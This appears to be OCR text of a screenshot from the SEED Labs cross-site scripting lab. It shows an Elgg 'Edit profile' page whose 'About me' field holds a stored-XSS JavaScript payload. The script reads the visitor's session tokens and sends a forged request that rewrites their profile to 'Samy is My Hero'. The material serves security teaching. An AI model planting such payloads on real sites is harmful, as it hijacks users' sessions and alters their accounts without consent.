 SEED (After Lab5) [Running]
ofile : XSS Lab Site - Mozilla Firefox
En
8:57 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual ec
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content= "&description=Samy is My Hero";
content += "&accesslevel[description]=2";
content += "&name=" + userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit"
//debug
//alert(sendurl + token + ts + content + guid);
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(token + ts + content + guid);
}
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications